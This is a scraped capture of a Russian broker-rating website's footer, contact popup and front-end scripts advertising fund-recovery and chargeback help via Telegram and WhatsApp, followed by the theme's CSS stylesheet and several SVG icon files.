                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200
body_size: 1263
content:
/*
Theme Name: BrokerRatings
*/ 
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg
body_size: 749
content:
<svg width="23" height="26" viewBox="0 0 23 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9715 17.3626C20.2726 19.2566 19.2158 20.9034 17.8298 22.2569C16.2522 23.7974 14.1864 25.0215 11.6898 25.8947C11.6079 25.9232 11.5224 25.9466 11.4365 25.9639C11.323 25.9863 11.2076 25.9984 11.0931 26H11.0707C10.9487 26 10.8261 25.9877 10.7045 25.9639C10.6186 25.9466 10.5343 25.9232 10.4528 25.8953C7.95322 25.0235 5.88487 23.7999 4.30569 22.2594C2.91912 20.906 1.86244 19.2602 1.16459 17.3662C-0.104347 13.9226 -0.0321422 10.1291 0.0259786 7.0806L0.0269704 7.03379C0.0386739 6.78206 0.0462117 6.51764 0.0503774 6.22565C0.0716023 4.79207 1.2114 3.60605 2.64518 3.52611C5.63453 3.35929 7.94707 2.38433 9.92297 0.458406L9.94023 0.442537C10.2683 0.141618 10.6817 -0.00596484 11.0931 0.000184484C11.4899 0.00534197 11.885 0.152727 12.2014 0.442537L12.2182 0.458406C14.1946 2.38433 16.5071 3.35929 19.4964 3.52611C20.9302 3.60605 22.07 4.79207 22.0912 6.22565C22.0954 6.51963 22.1029 6.78365 22.1146 7.03379L22.1152 7.05362C22.1732 10.1078 22.245 13.9089 20.9715 17.3626Z" fill="#00DD80"/>
<path d="M20.9714 17.3627C20.2725 19.2567 19.2156 20.9035 17.8297 22.2569C16.2521 23.7974 14.1863 25.0215 11.6897 25.8947C11.6078 25.9233 11.5223 25.9467 11.4364 25.964C11.3229 25.9864 11.2075 25.9985 11.093 26.0001V0.000244141C11.4897 0.00540163 11.8849 0.152786 12.2013 0.442597L12.2181 0.458466C14.1944 2.38439 16.507 3.35935 19.4963 3.52617C20.9301 3.60611 22.0699 4.79213 22.0911 6.22571C22.0953 6.51969 22.1028 6.78371 22.1145 7.03385L22.1151 7.05369C22.1731 10.1079 22.2449 13.909 20.9714 17.3627Z" fill="#00AA63"/>
<path d="M17.5501 13C17.5501 16.5652 14.6553 19.4673 11.0931 19.48H11.0703C7.49756 19.48 4.59033 16.573 4.59033 13C4.59033 9.42729 7.49756 6.52026 11.0703 6.52026H11.0931C14.6553 6.53296 17.5501 9.43503 17.5501 13Z" fill="white"/>
<path d="M17.55 13C17.55 16.5652 14.6552 19.4673 11.093 19.48V6.52026C14.6552 6.53296 17.55 9.43503 17.55 13Z" fill="#E1EBF0"/>
<path d="M14.0113 12.067L11.093 14.9857L10.4624 15.6163C10.3134 15.7653 10.118 15.8397 9.92286 15.8397C9.72747 15.8397 9.53228 15.7653 9.38311 15.6163L8.02729 14.2599C7.72935 13.9619 7.72935 13.4793 8.02729 13.1812C8.32484 12.8832 8.80805 12.8832 9.10599 13.1812L9.92286 13.998L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0113 10.9883C14.3093 11.2862 14.3093 11.7694 14.0113 12.067Z" fill="#B4D2D7"/>
<path d="M14.0114 12.067L11.093 14.9857V12.8277L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0114 10.9883C14.3093 11.2862 14.3093 11.7694 14.0114 12.067Z" fill="#6FA5AA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg
body_size: -62
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.125C17.0061 0.125 21.875 4.99391 21.875 11C21.875 13.5978 20.964 15.9828 19.4442 17.8532L26.7954 25.2045C27.2348 25.6439 27.2348 26.3561 26.7954 26.7954C26.3961 27.1949 25.7711 27.2312 25.3307 26.9043L25.2045 26.7954L17.8532 19.4442C15.9828 20.964 13.5978 21.875 11 21.875C4.99391 21.875 0.125 17.0061 0.125 11C0.125 4.99391 4.99391 0.125 11 0.125ZM11 2.375C6.23654 2.375 2.375 6.23654 2.375 11C2.375 15.7634 6.23654 19.625 11 19.625C15.7634 19.625 19.625 15.7634 19.625 11C19.625 6.23654 15.7634 2.375 11 2.375Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg
body_size: 71
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#EB5757"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg
body_size: 290
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.7769 7.39212L18.6079 0.223133C18.465 0.0802852 18.2713 0 18.0693 0H7.93071C7.7287 0 7.53497 0.0802852 7.39212 0.223133L0.223133 7.39212C0.0802852 7.53497 0 7.7287 0 7.93071V18.0692C0 18.2712 0.0802852 18.465 0.223133 18.6078L7.39212 25.7768C7.53497 25.9197 7.7287 25.9999 7.93071 25.9999H18.0692C18.2712 25.9999 18.465 25.9197 18.6078 25.7768L25.7768 18.6078C25.9197 18.465 25.9999 18.2712 25.9999 18.0692V7.93071C26 7.7287 25.9197 7.53497 25.7769 7.39212Z" fill="#F25A3C"/>
<path d="M26 7.93051V18.0695C26 18.2711 25.9198 18.4651 25.7771 18.6078L18.6078 25.7771C18.4651 25.9198 18.2711 26 18.0695 26H13V0H18.0695C18.2711 0 18.4651 0.0802344 18.6078 0.22293L25.7771 7.39223C25.9198 7.53492 26 7.72891 26 7.93051Z" fill="#E43539"/>
<path d="M12.044 5.38281H13.9563C14.3995 5.38281 14.7492 5.75971 14.7159 6.20171L14.0663 14.8345C14.0363 15.2319 13.7052 15.5391 13.3067 15.5391H12.6936C12.2951 15.5391 11.9639 15.2319 11.934 14.8345L11.2844 6.20171C11.2512 5.75971 11.6008 5.38281 12.044 5.38281Z" fill="#E9F3FB"/>
<path d="M14.7159 6.20191L14.0659 14.8347C14.0364 15.2318 13.7048 15.5391 13.3067 15.5391H13V5.38281H13.9562C14.3995 5.38281 14.7489 5.75961 14.7159 6.20191Z" fill="#D6E9F8"/>
<path d="M11.4795 19.0912V19.0963C11.4795 19.9363 12.1604 20.6172 13.0004 20.6172C13.8404 20.6172 14.5213 19.9363 14.5213 19.0963V19.0912C14.5213 18.2512 13.8404 17.5703 13.0004 17.5703C12.1604 17.5703 11.4795 18.2512 11.4795 19.0912Z" fill="#E9F3FB"/>
<path d="M14.5209 19.0912V19.0963C14.5209 19.5162 14.3508 19.8966 14.0755 20.1718C13.8003 20.4471 13.42 20.6172 13 20.6172V17.5703C13.8399 17.5703 14.5209 18.2513 14.5209 19.0912Z" fill="#D6E9F8"/>
</svg>
